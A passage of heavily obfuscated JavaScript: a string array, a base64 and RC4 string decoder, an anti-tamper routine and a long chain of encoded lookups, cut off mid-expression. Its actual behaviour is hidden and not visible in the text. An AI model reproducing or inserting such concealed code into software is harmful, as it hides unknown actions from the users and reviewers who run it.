','WQZdT8oDWPvb','WO3dICoXW6fN','W4jdx8oSFG','dmkYcvJdKW','k8oTCmkXhW','nJXriCkQ','WOfvm20B','gfW6D8kM','oCk6pM3dQG','zIvqWQxcVG','W57dT8ojh0C','W6L9w8oZyW','ydzeWPVdOq','W7VcSwOyWPO','aCk8ehZdGa'];function _0x2471493d(a,b){a=a-0xea;var c=_0x2471493c[a];if(_0x2471493d['zusspM']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2471493d['slTevM']=h,_0x2471493d['YIShzE']={},_0x2471493d['zusspM']=!![];}var e=_0x2471493c[0x0],f=a+e,g=_0x2471493d['YIShzE'][f];if(g===undefined){if(_0x2471493d['xlJOcd']===undefined){var i=function(j){this['PdRmkw']=j,this['miGCTf']=[0x1,0x0,0x0],this['IMXaGG']=function(){return'newState';},this['RDFkEC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SkAeln']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['rUBhjj']=function(){var j=new RegExp(this['RDFkEC']+this['SkAeln']),k=j['test'](this['IMXaGG']['toString']())?--this['miGCTf'][0x1]:--this['miGCTf'][0x0];return this['tWpvaB'](k);},i['prototype']['tWpvaB']=function(j){if(!Boolean(~j))return j;return this['xhhroK'](this['PdRmkw']);},i['prototype']['xhhroK']=function(j){for(var k=0x0,l=this['miGCTf']['length'];k<l;k++){this['miGCTf']['push'](Math['round'](Math['random']())),l=this['miGCTf']['length'];}return j(this['miGCTf'][0x0]);},new i(_0x2471493d)['rUBhjj'](),_0x2471493d['xlJOcd']=!![];}c=_0x2471493d['slTevM'](c,b),_0x2471493d['YIShzE'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x2471493d;while(!![]){try{var c=-parseInt(a0(0x64d,'VOb@'))*parseInt(a0(0x3f5,'8%2P'))+parseInt(a0(0x43f,'7#Fj'))+parseInt(a0(0x3b4,')o7f'))+parseInt(a0(0x467,'VOb@'))+parseInt(a0(0x886,'!BPO'))*-parseInt(a0(0x5f2,'O9$a'))+parseInt(a0(0x6a8,'F@9)'))*parseInt(a0(0x1af,'U%Hi'))+-parseInt(a0(0x667,'h*o7'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2471493c,0xefee4),!function(){var a1=_0x2471493d,c={};c[a1(0x1b5,'n(%J')]=function(z,C){return z<C;},c[a1(0x7db,'n(%J')]=function(z,C){return z!==C;},c[a1(0x4a0,'GrVo')]=function(z,C){return z===C;},c[a1(0x7e9,'SOPp')]=function(z,C){return z+C;},c[a1(0x6b5,'xmup')]=function(z,C){return z*C;},c[a1(0x16e,'U%Hi')]=function(z,C){return z-C;},c[a1(0x5c6,'K]fR')]=function(z,C){return z===C;},c[a1(0x245,'rC7X')]=function(z,C){return z+C;},c[a1(0x33f,'!BPO')]=function(z,C){return z!==C;},c[a1(0x18c,'GrVo')]=function(z,C){return z===C;},c[a1(0x1e2,'9dRK')]=function(z,C,D,F,G,I,L,P,R,S,T){return z(C,D,F,G,I,L,P,R,S,T);},c[a1(0x427,'f%9g')]=function(z,C){return z||C;},c[a1(0xf0,'E2Af')]=function(z,C){return z(C);},c[a1(0x49d,'8%2P')]=function(z){return z();},c[a1(0x1ce,'YB7F')]=function(z,C,D,F,G,I,L,P){return z(C,D,F,G,I,L,P);},c[a1(0x5cd,'F@9)')]=function(z,C){return z!==C;},c[a1(0x5ed,'o%6C')]=function(z,C){return z!==C;},c[a1(0x38a,'I0[w')]=function(z,C){return z!==C;},c[a1(0x1f0,'!0v[')]=function(z,C){return z!==C;},c[a1(0x7f2,'YB7F')]=function(z,C){return z!==C;},c[a1(0x366,'QJxk')]=function(z,C){return z!==C;},c[a1(0x7a3,'!fq1')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x85b,'79NV')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x541,'F@9)')]=function(z,C){return z<C;},c[a1(0x671,'9dRK')]=function(z,C,D,F,G){return z(C,D,F,G);},c[a1(0x462,'[Znq')]=function(z,C){return z||C;},c[a1(0x79f,'79NV')]=a1(0x5cc,'248e')+a1(0x521,'tB]Q')+a1(0x34c,'rC7X')+a1(0x2ca,'C]8E')+a1(0x70d,'9dRK')+a1(0x3b0,'RB%r')+a1(0x878,'49d3')+a1(0x60e,'O9$a')+a1(0x303,'8%2P')+a1(0x645,'E2Af')+a1(0x367,'a]&h')+a1(0x46b,'248e')+a1(0x273,'F@9)')+a1(0x5d5,'!fq1')+a1(0x32f,'GrVo')+a1(0x377,'79NV')+a1(0x880,'E2Af')+a1(0x534,'VkUQ')+a1(0x403,'^4ah')+a1(0x345,'@%Yf')+a1(0x837,'!0v[')+a1(0x119,'^4ah')+a1(0x78e,'vGnl')+a1(0x411,'0ohe')+a1(0x10d,'!fq1')+a1(0x178,'^4ah')+a1(0x738,'7#Fj')+a1(0x15c,'QJxk')+a1(0x677,'[Znq')+a1(0x4b0,'D!on')+a1(0x435,'n(%J')+a1(0x7d6,'49d3')+a1(0x67e,'o%6C')+a1(0x356,'QJxk')+a1(0x578,'vGnl')+a1(0x4f7,'7#Fj')+a1(0x8c6,'%dFA')+a1(0x7f9,'^4ah')+a1(0xff,'@%Yf')+a1(0x685,'6!)0')+a1(0x504,'*)JH')+a1(0xf1,'*)JH')+a1(0x84f,'pAem')+a1(0x3e1,'79NV')+a1(0x557,'nF!n')+a1(0x715,'$pf@')+a1(0x41e,'248e')+a1(0x43a,'$pf@')+a1(0x5e1,'nF!n')+a1(0x1bf,'vGnl')+a1(0x10f,'I0[w')+a1(0x254,'n(%J')+a1(0x601,'*)JH')+a1(0x482,'o%6C')+a1(0x70b,'Q8A5')+a1(0x28d,'GrVo')+a1(0x6be,'^4ah')+a1(0x539,'vGnl')+a1(0x1b4,'C]8E')+a1(0x357,'SOPp')+a1(0x489,'a]&h')+a1(0x732,'$pf@')+a1(0x4c9,'^4ah')+a1(0x683,'tB]Q')+a1(0x726,'a]&h')+a1(0x855,'rC7X')+a1(0x821,'!BPO')+a1(0x101,'PhSh')+a1(0x281,'n(%J')+a1(0x8b6,'!fq1')+a1(0x3a6,'a]&h')+a1(0x3ec,'[Znq')+a1(0x618,'@%Yf')+a1(0xec,'C]8E')+a1(0x2b6,'%dFA')+a1(0x140,'[Znq')+a1(0x873,'VkUQ')+a1(0x311,'YB7F')+a1(0x83e,'vGnl')+a1(0x758,'SOPp')+a1(0x831,'%dFA')+a1(0x389,'U%Hi')+a1(0x122,'VOb@')+a1(0x7e0,'h*o7')+a1(0x4bc,'VOb@')+a1(0x551,'6!)0')+a1(0x81c,'U%Hi')+a1(0x7c3,'U%Hi')+a1(0x1ca,')o7f')+a1(0x737,'$pf@')+a1(0x452,'D!on')+a1(0x6ed,'o%6C')+a1(0x23d,'49d3')+a1(0x6dc,'h*o7')+a1(0x1e5,'*)JH')+a1(0x778,'PhSh')+a1(0x446,'C]8E')+a1(0x7d4,'uWW#')+a1(0x1ad,'C]8E')+a1(0x4f1,'K]fR')+a1(0x61c,'49d3')+a1(0x328,'xmup')+a1(0x175,'0ohe')+a1(0x619,'E2Af')+a1(0x1d8,'SOPp')+a1(0x7de,'Q8A5')+a1(0x7aa,'7#Fj')+a1(0x6a3,'SOPp')+a1(0x44c,'*)JH')+a1(0x6b2,'I0[w')+a1(0x7f1,'I0[w')+a1(0x182,'U%Hi')+a1(0x28e,'AkGa')+a1(0x44a,'%dFA')+a1(0x67b,'8%2P')+a1(0x781,'xmup')+a1(0x46c,'tB]Q')+a1(0x823,'nF!n')+a1(0x211,'@%Yf')+a1(0x76b,'o%6C')+a1(0x8cb,'QJxk')+a1(0x78d,'7#Fj')+a1(0x64b,'^4ah')+a1(0x481,'6!)0')+a1(0x4a6,'pAem')+a1(0x6d0,'ELm3')+a1(0x27c,'C]8E')+a1(0x3d8,'[Znq')+a1(0x4b7,')o7f')+a1(0x352,'C]8E')+a1(0x808,'!0v[')+a1(0x49f,'uWW#')+a1(0x26d,'49d3')+a1(0x320,'h*o7')+a1(0x457,'PhSh')+a1(0x3e6,'49d3')+a1(0x486,'D!on')+a1(0x747,'qscp')+a1(0x1db,'6!)0')+a1(0x241,'!0v[')+a1(0x434,'RB%r')+a1(0x3be,'6!)0')+a1(0x1ee,'K]fR')+a1(0x309,'pAem')+a1(0x270,'f%9g')+a1(0x7c6,'!0v[')+a1(0x4d2,'RB%r')+a1(0xf7,'VOb@')+a1(0x51a,'uWW#')+a1(0x286,'QJxk')+a1(0x68e,'o%6C')+a1(0x8bc,'7#Fj')+a1(0x63f,'K]fR')+a1(0x8a2,'tB]Q')+a1(0x7a2,'7#Fj')+a1(0x5e2,'PhSh')+a1(0x18d,'f%9g')+a1(0x79e,'xmup')+a1(0x52d,')o7f')+a1(0x5d0,'D!on')+a1(0x359,'!fq1')+a1(0x7e6,'O9$a')+a1(0x487,'!0v[')+a1(0x1f1,'D!on')+a1(0x8cc,'U%Hi')+a1(0x835,'%dFA')+a1(0x82a,'8%2P')+a1(0x6a0,'9dRK')+a1(0x297,'!fq1')+a1(0x6a1,'nF!n')+a1(0x589,'@%Yf')+a1(0x5ff,'h*o7')+a1(0x80f,'*)JH')+a1(0x53c,'I0[w')+a1(0x794,'C]8E')+a1(0x5d6,'0ohe')+a1(0x893,'n(%J')+a1(0x36d,'0ohe')+a1(0x6d1,'qscp')+a1(0x5a1,'xmup')+a1(0x5a3,'*)JH')+a1(0x79d,'K]fR')+a1(0x766,'K]fR')+a1(0x587,'pAem')+a1(0x353,'f%9g')+a1(0x40b,'[Znq')+a1(0x334,'rC7X')+a1(0x4d7,'!0v[')+a1(0x59f,'pAem')+a1(0x1b2,'h*o7')+a1(0x3cb,'f%9g')+a1(0x2b9,'PhSh')+a1(0x423,'n(%J')+a1(0x751,'uWW#')+a1(0x56b,'h*o7')+a1(0x447,'SOPp')+a1(0x12d,'@%Yf')+a1(0x430,'VkUQ')+a1(0x30a,'AkGa')+a1(0x13d,'ELm3')+(a1(0x1be,'o%6C')+a1(0x3aa,'U%Hi')+a1(0x38e,')o7f')+a1(0x2ff,'a]&h')+a1(0x207,'9dRK')+a1(0x6b7,'8%2P')+a1(0x2a4,'$pf@')+a1(0x775,'79NV')+a1(0x421,'o%6C')+a1(0x84e,'tB]Q')+a1(0x185,'vGnl')+a1(0x72f,'6!)0')+a1(0x23e,'D!on')+a1(0x19e,'49d3')+a1(0x72e,'uWW#')+a1(0xfc,'C]8E')+a1(0x23f,'^4ah')+a1(0x5d1,'248e')+a1(0x4c0,'%dFA')+a1(0x1a2,'6!)0')+a1(0x3d4,'!BPO')+a1(0x3fd,'8%2P')+a1(0x29c,'%dFA')+a1(0x8a6,'vGnl')+a1(0x5fa,'VOb@')+a1(0x5e3,'^4ah')+a1(0x374,'qscp')+a1(0x48e,'F@9)')+a1(0x3cf,'49d3')+a1(0x42f,'n(%J')+a1(0x53a,'YB7F')+a1(0x3f0,'!BPO')+a1(0x38b,'rC7X')+a1(0x731,'PhSh')+a1(0x849,'ELm3')+a1(0x6b6,'F@9)')+a1(0x502,'AkGa')+a1(0x5c7,'*)JH')+a1(0x646,'K]fR')+a1(0x412,'VkUQ')+a1(0x229,'RB%r')+a1(0x4e6,'h*o7')+a1(0x5bf,'!BPO')+a1(0x442,'uWW#')+a1(0x708,'F@9)')+a1(0x347,'o%6C')+a1(0x6db,'8%2P')+a1(0x1eb,'uWW#')+a1(0x52c,'h*o7')+a1(0x194,'[Znq')+a1(0x6b4,'vGnl')+a1(0x296,'$pf@')+a1(0x658,'[Znq')+a1(0x390,'nF!n')+a1(0x39f,'O9$a')+a1(0x107,'79NV')+a1(0x6fd,'@%Yf')+a1(0x1f4,'vGnl')+a1(0x660,'SOPp')+a1(0x188,'QJxk')+a1(0x370,'$pf@')+a1(0x56c,'o%6C')+a1(0x1e1,'F@9)')+a1(0x383,'a]&h')+a1(0x7f3,'8%2P')+a1(0x1d9,'a]&h')+a1(0x8c7,'VOb@')+a1(0x830,'E2Af')+a1(0x3ab,'!fq1')+a1(0x5f8,'*)JH')+a1(0x6e8,'PhSh')+a1(0x567,'VOb@')+a1(0x698,'$pf@')+a1(0x19f,'AkGa')+a1(0x2b3,'nF!n')+a1(0x47f,'%dFA')+a1(0x57a,'8%2P')+a1(0x24f,'GrVo')+a1(0x7ee,'%dFA')+a1(0x301,'^4ah')+a1(0x8d0,'PhSh')+a1(0x8a3,'o%6C')+a1(0x558,'ELm3')+a1(0x2f8,'PhSh')+a1(0x2dc,'!0v[')+a1(0x83b,'@%Yf')+a1(0x3c6,'248e')+a1(0x425,'6!)0')+a1(0x35b,'Q8A5')+a1(0x283,'K]fR')+a1(0x69d,'248e')+a1(0x183,'!0v[')+a1(0x639,'VOb@')+a1(0x1e3,'49d3')+a1(0x6fb,'^4ah')+a1(0x754,'Q8A5')+a1(0x744,'RB%r')+a1(0x6eb,'I0[w')+a1(0x4cb,'RB%r')+a1(0x35e,'49d3')+a1(0x331,'7#Fj')+a1(0x540,'9dRK')+a1(0x129,'8%2P')+a1(0x4a1,'79NV')+a1(0x34e,'pAem')+a1(0x694,'o%6C')+a1(0x862,')o7f')+a1(0x657,'h*o7')+a1(0x2e4,'[Znq')+a1(0x449,'GrVo')+a1(0x2e9,'uWW#')+a1(0x25a,'$pf@')+a1(0x60b,'uWW#')+a1(0x1c2,'YB7F')+a1(0x214,'O9$a')+a1(0x479,'qscp')+a1(0x3d6,'GrVo')+a1(0x40c,'K]fR')+a1(0x38f,'E2Af')+a1(0x5d9,'[Znq')+a1(0x2e0,'79NV')+a1(0x6ea,'Q8A5')+a1(0x7f8,'rC7X')+a1(0x879,'248e')+a1(0x4c5,'!BPO')+a1(0x2f4,'[Znq')+a1(0x7b6,'n(%J')+a1(0x666,'9dRK')+a1(0x81a,'GrVo')+a1(0x8c0,'@%Yf')+a1(0x295,'K]fR')+a1(0x7a5,'^4ah')+a1(0x196,'F@9)')+a1(0x32d,'f%9g')+a1(0x603,'GrVo')+a1(0x860,'6!)0')+a1(0x3a9,'248e')+a1(0x44f,'rC7X')+a1(0x5c4,'!fq1')+a1(0x57c,'QJxk')+a1(0x42d,'SOPp')+a1(0x865,'6!)0')+a1(0x704,'0ohe')+a1(0x27a,'0ohe')+a1(0x6f3,'xmup')+a1(0x574,'F@9)')+a1(0x568,'9dRK')+a1(0x782,'9dRK')+a1(0x494,'F@9)')+a1(0x6ac,'h*o7')+a1(0x3a5,'248e')+a1(0x719,'79NV')+a1(0x2f2,'qscp')+a1(0x2a0,'AkGa')+a1(0x697,'SOPp')+a1(0x145,'rC7X')+a1(0x419,'xmup')+a1(0x310,'GrVo')+a1(0x529,'SOPp')+a1(0x16a,'^4ah')+a1(0x37a,'tB]Q')+a1(0x41d,'a]&h')+a1(0x50b,'0ohe')+a1(0x675,'n(%J')+a1(0x676,'xmup')+a1(0x4b3,'Q8A5')+a1(0x86c,'YB7F')+a1(0x1bb,'YB7F')+a1(0x158,')o7f')+a1(0x53f,'rC7X')+a1(0x5f9,'vGnl')+a1(0x7e3,'vGnl')+a1(0x1aa,'7#Fj')+a1(0x82c,'F@9)')+a1(0x7d5,'U%Hi')+a1(0x812,'8%2P')+a1(0x4e4,'qscp')+a1(0x4ba,'tB]Q')+a1(0x7d0,'RB%r')+a1(0x52a,'!0v[')+a1(0x1ae,'*)JH')+a1(0x858,'E2Af')+a1(0x1df,'K]fR')+a1(0x4ff,'AkGa')+a1(0x5f1,'xmup')+a1(0x642,'!0v[')+a1(0x3b3,'h*o7')+a1(0x22e,'9dRK')+a1(0x151,'PhSh')+a1(0xf4,'tB]Q')+a1(0x4b5,'AkGa')+a1(0x3e5,'a]&h')+a1(0x234,'6!)0')+a1(0x255,'K]fR')+a1(0x70a,')o7f')+a1(0x1b1,'QJxk')+a1(0x5bb,'qscp')+a1(0x318,'0ohe')+a1(0x45b,'8%2P')+a1(0x226,'PhSh'))+(a1(0x224,'GrVo')+a1(0x401,'%dFA')+a1(0x61f,'^4ah')+a1(0x294,'$pf@')+a1(0x2cc,'@%Yf')+a1(0x41b,'0ohe')+a1(0x68f,'79NV')+a1(0x1ab,'nF!n')+a1(0x83a,'rC7X')+a1(0x5e8,'n(%J')+a1(0x394,'248e')+a1(0x4c2,'F@9)')+a1(0x2c1,'7#Fj')+a1(0x7c0,'49d3')+a1(0x55f,'vGnl')+a1(0x20e,'qscp')+a1(0x128,'[Znq')+a1(0x3f3,'tB]Q')+a1(0x4a4,'SOPp')+a1(0x143,'E2Af')+a1(0x5b1,'*)JH')+a1(0x15a,'!0v[')+a1(0x894,'YB7F')+a1(0x490,'o%6C')+a1(0x501,'h*o7')+a1(0x590,'F@9)')+a1(0x51e,'%dFA')+a1(0x741,'o%6C')+a1(0x300,'$pf@')+a1(0xfa,'K]fR')+a1(0x882,'nF!n')+a1(0x7ad,'qscp')+a1(0x7fe,'8%2P')+a1(0x6dd,'QJxk')+a1(0x2a1,'nF!n')+a1(0x834,'vGnl')+a1(0x546,'!0v[')+a1(0x4e8,'*)JH')+a1(0x354,'E2Af')+a1(0x7c7,'tB]Q')+a1(0x8b9,'VOb@')+a1(0x5fd,'F@9)')+a1(0x4c8,'^4ah')+a1(0x249,'pAem')+a1(0x89d,'@%Yf')+a1(0x32e,'Q8A5')+a1(0x132,'79NV')+a1(0x56f,'@%Yf')+a1(0x838,'9dRK')+a1(0x216,'U%Hi')+a1(0x519,'VkUQ')+a1(0x25b,'$pf@')+a1(0x1e7,'C]8E')+a1(0x695,'7#Fj')+a1(0x87b,'SOPp')+a1(0x17a,'a]&h')+a1(0x57d,'PhSh')+a1(0x1d7,'!0v[')+a1(0x190,'248e')+a1(0x173,'f%9g')+a1(0x897,'9dRK')+a1(0x554,'D!on')+a1(0x3fc,'nF!n')+a1(0x197,'7#Fj')+a1(0x6a7,'QJxk')+a1(0x227,'tB]Q')+a1(0x29d,'qscp')+a1(0x24b,'xmup')+a1(0x15b,'F@9)')+a1(0x3db,'7#Fj')+a1(0x58a,'C]8E')+a1(0x761,'F@9)')+a1(0x2b4,'248e')+a1(0x5fe,'9dRK')+a1(0x670,'D!on')+a1(0x75a,'^4ah')+a1(0x839,'uWW#')+a1(0x41c,'7#Fj')+a1(0x745,'PhSh')+a1(0x380,'tB]Q')+a1(0x121,'79NV')+a1(0x8cd,'79NV')+a1(0x700,'E2Af')+a1(0x2c9,'n(%J')+a1(0x237,'[Znq')+a1(0x6c4,'AkGa')+a1(0x82e,'K]fR')+a1(0x5c3,'^4ah')+a1(0x61a,'AkGa')+a1(0xeb,'pAem')+a1(0x36c,'QJxk')+a1(0x3c5,'PhSh')+a1(0x166,'79NV')+a1(0xf3,'YB7F')+a1(0x219,'*)JH')+a1(0x1da,'!BPO')+a1(0x74d,'E2Af')+a1(0x2df,'vGnl')+a1(0x8b7,'*)JH')+a1(0x3c0,'U%Hi')+a1(0x396,'*)JH')+a1(0x372,'VOb@')+a1(0x612,'E2Af')+a1(0x725,'!BPO')+a1(0x6c0,'K]fR')+a1(0x364,'6!)0')+a1(0x7d9,'f%9g')+a1(0x537,'K]fR')+a1(0x6f0,'0ohe')+a1(0x707,'h*o7')+a1(0x8b2,'AkGa')+a1(0x807,'h*o7')+a1(0x223,'!fq1')+a1(0x6a2,'6!)0')+a1(0x718,'!fq1')+a1(0x32c,'PhSh')+a1(0x34a,'QJxk')+a1(0x780,'uWW#')+a1(0x735,'0ohe')+a1(0x272,'I0[w')+a1(0x83c,'%dFA')+a1(0x279,'a]&h')+a1(0x110,'!fq1')+a1(0x12b,'!fq1')+a1(0x5f0,'C]8E')+a1(0x19b,'VkUQ')+a1(0x3cc,'F@9)')+a1(0x654,'F@9)')+a1(0x889,'rC7X')+a1(0x12e,'[Znq')+a1(0x124,'rC7X')+a1(0x221,'tB]Q')+a1(0x373,'[Znq')+a1(0x890,'49d3')+a1(0x156,'vGnl')+a1(0x78a,'YB7F')+a1(0x7ce,'O9$a')+a1(0x1cf,'PhSh')+a1(0x1f9,'[Znq')+a1(0x825,'xmup')+a1(0x550,'!BPO')+a1(0x796,'248e')+a1(0x585,'o%6C')+a1(0x12f,'pAem')+a1(0x5db,'$pf@')+a1(0x7b0,'7#Fj')+a1(0x276,'0ohe')+a1(0x74b,'PhSh')+a1(0x6cd,'0ohe')+a1(0xed,'f%9g')+a1(0x30e,'QJxk')+a1(0x31e,'9dRK')+a1(0x342,'n(%J')+a1(0x285,'E2Af')+a1(0x7b8,'^4ah')+a1(0x89c,'n(%J')+a1(0x261,'*)JH')+a1(0x264,'vGnl')+a1(0x49c,'248e')+a1(0x507,'!0v[')+a1(0x6a6,'^4ah')+a1(0x84b,'$pf@')+a1(0x135,'xmup')+a1(0x391,'49d3')+a1(0x3b2,'%dFA')+a1(0x314,'o%6C')+a1(0x5ac,'0ohe')+a1(0x43d,')o7f')+a1(0x198,'248e')+a1(0x48d,'U%Hi')+a1(0x710,'ELm3')+a1(0x105,'GrVo')+a1(0x5ee,'F@9)')+a1(0x469,'h*o7')+a1(0x82f,')o7f')+a1(0x171,'f%9g')+a1(0x538,'$pf@')+a1(0x3fb,'RB%r')+a1(0x45c,'D!on')+a1(0x463,'D!on')+a1(0x206,'f%9g')+a1(0x204,'nF!n')+a1(0x608,'xmup')+a1(0x170,'VOb@')+a1(0x1cc,'Q8A5')+a1(0x884,'Q8A5')+a1(0x8b5,'$pf@')+a1(0x451,'SOPp')+a1(0x114,'!BPO')+a1(0x75e,'*)JH')+a1(0x24c,'!BPO')+a1(0x656,'49d3')+a1(0x50d,'0ohe')+a1(0x7f6,'!0v[')+a1(0x3c2,'QJxk')+a1(0x609,'49d3')+a1(0x62b,'O9$a')+a1(0x40e,'pAem')+a1(0x459,'%dFA')+a1(0x126,'qscp'))+(a1(0x4b6,'h*o7')+a1(0xf2,'%dFA')+a1(0x549,'I0[w')+a1(0x20c,'F@9)')+a1(0x34d,'VOb@')+a1(0x7b1,'PhSh')+a1(0x663,'@%Yf')+a1(0x4eb,'a]&h')+a1(0x46a,'8%2P')+a1(0x6ad,'RB%r')+a1(0x6bf,'49d3')+a1(0x6bd,'@%Yf')+a1(0x11a,'[Znq')+a1(0x78c,'*)JH')+a1(0x7bf,'!0v[')+a1(0x72a,'49d3')+a1(0x3ea,'6!)0')+a1(0x35f,'E2Af')+a1(0x6de,'C]8E')+a1(0x2a9,'248e')+a1(0x308,'qscp')+a1(0x7b2,'79NV')+a1(0x788,'%dFA')+a1(0x146,'6!)0')+a1(0x1ff,'QJxk')+a1(0x606,'a]&h')+a1(0x67d,'^4ah')+a1(0x749,'E2Af')+a1(0x89a,'VkUQ')+a1(0x87c,'!fq1')+a1(0x6d8,'9dRK')+a1(0x54f,'!0v[')+a1(0x2a5,'AkGa')+a1(0x340,'f%9g')+a1(0x58d,'VOb@')+a1(0x1fa,'79NV')+a1(0x262,'79NV')+a1(0x3b1,'nF!n')+a1(0x177,'VOb@')+a1(0x784,'U%Hi')+a1(0x5b4,'VkUQ')+a1(0x6c3,'ELm3')+a1(0x690,'!BPO')+a1(0x16f,'!BPO')+a1(0x16c,'@%Yf')+a1(0x358,'248e')+a1(0x387,')o7f')+a1(0x239,'pAem')+a1(0x3d2,'O9$a')+a1(0x559,'uWW#')+a1(0x3e8,'GrVo')+a1(0x8bf,'QJxk')+a1(0x450,'$pf@')+a1(0x325,'PhSh')+a1(0x5a6,'I0[w')+a1(0x7ae,'K]fR')+a1(0x543,'nF!n')+a1(0x2bf,'VOb@')+a1(0x5e9,'*)JH')+a1(0x61b,'h*o7')+a1(0x67a,'SOPp')+a1(0x868,'n(%J')+a1(0x19c,'qscp')+a1(0x443,'O9$a')+a1(0x4f3,'^4ah')+a1(0x72d,'rC7X')+a1(0x1d2,'E2Af')+a1(0x885,'C]8E')+a1(0x798,'Q8A5')+a1(0x103,'$pf@')+a1(0x163,'ELm3')+a1(0x5ab,'[Znq')+a1(0x8c2,'!BPO')+a1(0x30c,'Q8A5')+a1(0x65b,'248e')+a1(0x871,'O9$a')+a1(0x38c,'nF!n')+a1(0x4c1,'C]8E')+a1(0x6d7,'PhSh')+a1(0x20d,'QJxk')+a1(0x4f6,'RB%r')+a1(0x6f5,'D!on')+a1(0x4d3,'!0v[')+a1(0x428,'*)JH')+a1(0x1e0,'rC7X')+a1(0x337,'9dRK')+a1(0x4dd,'VOb@')+a1(0x748,'I0[w')+a1(0x50e,'6!)0')+a1(0x819,'E2Af')+a1(0x764,'*)JH')+a1(0x228,'xmup')+a1(0x632,'f%9g')+a1(0x30b,'D!on')+a1(0x652,'49d3')+a1(0x743,'uWW#')+a1(0x2e3,'xmup')+a1(0x28a,'K]fR')+a1(0x2cd,'*)JH')+a1(0x69a,'K]fR')+a1(0x1f2,'*)JH')+a1(0x63a,'!0v[')+a1(0x4f4,'a]&h')+a1(0x8b4,'9dRK')+a1(0x8aa,'uWW#')+a1(0x75b,'rC7X')+a1(0x586,'qscp')+a1(0x836,'SOPp')+a1(0x829,'pAem')+a1(0x14a,'F@9)')+a1(0x74f,'Q8A5')+a1(0x2f6,'ELm3')+a1(0x5c8,'E2Af')+a1(0x8b3,'vGnl')+a1(0x7a7,'QJxk')+a1(0x5bc,'QJxk')+a1(0x397,'E2Af')+a1(0x548,'tB]Q')+a1(0x476,'YB7F')+a1(0x41f,')o7f')+a1(0x3e0,')o7f')+a1(0x622,'VkUQ')+a1(0x1de,'nF!n')+a1(0x2d8,'!fq1')+a1(0x84a,'K]fR')+a1(0x4de,'f%9g')+a1(0x3bb,'U%Hi')+a1(0x7f7,'!BPO')+a1(0x4e5,'%dFA')+a1(0x643,'xmup')+a1(0x637,'Q8A5')+a1(0x89e,'xmup')+a1(0x37d,'qscp')+a1(0x102,'a]&h')+a1(0x213,'E2Af')+a1(0x562,'VOb@')+a1(0x740,'D!on')+a1(0x803,'YB7F')+a1(0x81f,'VkUQ')+a1(0x5c2,'tB]Q')+a1(0x817,'PhSh')+a1(0x48a,'%dFA')+a1(0x4c7,'pAem')+a1(0x7af,'rC7X')+a1(0x7b5,'SOPp')+a1(0x275,')o7f')+a1(0x426,'uWW#')+a1(0x532,'SOPp')+a1(0x668,')o7f')+a1(0x522,'K]fR')+a1(0x3b5,'*)JH')+a1(0x8a8,'VOb@')+a1(0x5c9,'49d3')+a1(0x46e,'0ohe')+a1(0x106,'49d3')+a1(0x56d,'ELm3')+a1(0x1a3,'VkUQ')+a1(0x528,'VOb@')+a1(0x572,'pAem')+a1(0x795,'$pf@')+a1(0x65f,'K]fR')+a1(0x8ba,'9dRK')+a1(0x278,'K]fR')+a1(0x730,')o7f')+a1(0x424,'pAem')+a1(0x287,'!fq1')+a1(0x108,'^4ah')+a1(0x1d4,'C]8E')+a1(0x805,'C]8E')+a1(0x6e7,'PhSh')+a1(0x875,'SOPp')+a1(0x45f,'VOb@')+a1(0x2ce,'0ohe')+a1(0x22b,'*)JH')+a1(0x57e,'8%2P')+a1(0x1cb,'VkUQ')+a1(0x641,')o7f')+a1(0x192,'!fq1')+a1(0x39a,'8%2P')+a1(0x896,'VkUQ')+a1(0x29f,'pAem')+a1(0x42b,'pAem')+a1(0x113,'pAem')+a1(0x5b6,'D!on')+a1(0x376,'[Znq')+a1(0x172,'PhSh')+a1(0x77c,'D!on')+a1(0x5fb,'@%Yf')+a1(0x313,'7#Fj')+a1(0x184,'O9$a')+a1(0x6a4,'YB7F')+a1(0x799,'$pf@')+a1(0x6c6,'nF!n')+a1(0x3e2,'SOPp')+a1(0x1a5,'0ohe')+a1(0x402,'6!)0')+a1(0x22a,'%dFA')+a1(0x48b,'VOb@')+a1(0x43b,'*)JH')+a1(0x243,'6!)0'))+(a1(0x155,'SOPp')+a1(0x344,'@%Yf')+a1(0x650,'o%6C')+a1(0xfd,'n(%J')+a1(0x51f,'!fq1')+a1(0x6bc,'a]&h')+a1(0x892,'49d3')+a1(0x1c5,'VkUQ')+a1(0x7fa,'VOb@')+a1(0x3da,'VOb@')+a1(0x563,'C]8E')+a1(0x2cf,'!0v[')+a1(0x73d,'[Znq')+a1(0x230,'^4ah')+a1(0x34b,'vGnl')+a1(0x638,'F@9)')+a1(0x614,'C]8E')+a1(0x7b7,')o7f')+a1(0x3bf,'7#Fj')+a1(0x898,')o7f')+a1(0x142,'o%6C')+a1(0x7eb,'79NV')+a1(0x4be,'U%Hi')+a1(0x3c9,'7#Fj')+a1(0x455,'VkUQ')+a1(0x34f,'^4ah')+a1(0x52b,'QJxk')+a1(0x756,'6!)0')+a1(0x733,'RB%r')+a1(0x87f,'D!on')+a1(0x42c,'!BPO')+a1(0x5e6,'n(%J')+a1(0x6da,'n(%J')+a1(0x6af,'VkUQ')+a1(0x59a,'49d3')+a